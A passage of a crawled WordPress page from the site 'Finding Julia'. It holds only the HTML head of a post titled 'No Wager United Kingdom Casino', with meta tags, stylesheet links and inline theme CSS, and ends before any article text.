

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/lowest-wagering-requirements-casino-uk/
body_size: 14990
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>No Wager United Kingdom Casino &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Flowest-wagering-requirements-casino-uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2Flowest-wagering-requirements-casino-uk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open 